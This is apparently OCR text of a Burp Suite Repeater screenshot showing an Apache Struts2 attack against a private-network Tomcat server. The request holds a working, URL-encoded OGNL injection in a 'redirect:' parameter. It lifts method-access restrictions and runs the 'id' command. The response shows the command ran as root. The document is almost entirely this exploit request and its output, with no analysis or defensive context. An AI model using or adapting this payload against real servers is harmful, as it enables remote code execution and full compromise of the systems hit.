 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.action?
redirect:%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%2
3f%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29%2
C%23f.setAccessible%28true%29%2C%23f.set%28%23_memberAccess%2Ctrue%29%2C@org.apache.common
s.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27id%27%29.getInputStr
eam%28%29%29%7D HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=318DB22223FEAB07ED932186C422ED75
10 Connection: close
11
12
? id 2 matches
Response
Pretty Raw Hex Render \n
</head>
<body>
<h1>
HTTP Status 404 - Not Found
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Message
</b>
There is no Action mapped for namespace [/] and action name
[uid0rootgid0rootgroups0root] associated with context path [].
</p>
<p>
<b>
Description
</b>
The origin server did not find a current representation for the target resource or
is not willing to disclose that one exists.
</p>
<hr class="line" />
<h3>
Apache Tomcat/8.5.14
</h3>
</body>
? Search... 0 matches
INSPECTOR
Done 1,347 bytes | 18 millis